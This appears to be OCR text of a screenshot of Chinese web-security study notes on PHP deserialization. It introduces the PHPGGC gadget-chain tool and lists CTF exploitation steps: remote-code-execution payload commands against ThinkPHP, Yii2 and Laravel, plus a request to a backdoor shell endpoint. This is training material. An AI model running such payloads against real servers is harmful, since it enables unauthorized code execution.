 第62
B攻防-PHP...
11:12
第62天：WEB攻防-PHP反序列化&CLI框架类&PHPGG...
最近保存 16:31
7
分享
插入
正文
Monaco
PDF转换
生成图片
它们的工具。当在您没有代码的网站上遇到反序列化时，或者只是在尝试构建漏洞时，此
工具允许您生成有效负载，而无需执行查找小工具并将它们组合的繁琐步骤。 它可以看作
是 frohoff 的 ysoserial 的等价物，但是对于 PHP。 目前该工具支持的小工具链包括
：CodeIgniter4、Doctrine、Drupal7、Guzzle、Laravel、Magento、Monolog
、Phalcon、Podio、ThinkPHP、Slim、SwiftMailer、Symfony、Wordpress、
Yii 和 ZendFramework 等。
13
14
15 #反序列化框架利用-ThinkPHP&Yii&Laravel
16 [安洵杯 2019]iamthinking Thinkphp V6.0.X 反序列化
17 ./phpggc ThinkPHP/RCE4 system 'cat /flag' --url
18
19 CTFSHOW 反序列化 267 Yii2 反序列化
20 弱口令登录/源码提示泄漏
21 GET：index.php?r=site%2Fabout&view-source
22 GET：/index.php?r=backdoor/shell&code=
23 ./phpggc Yii2/RCE1 exec 'cp /fla* tt.txt' --base64
24
25 CTFSHOW 反序列化 271 Laravel 反序列化
26 ./phpggc Laravel/RCE2 system "id" --url
27
目录
1624 个字
150%
中
20:23
2023-07-07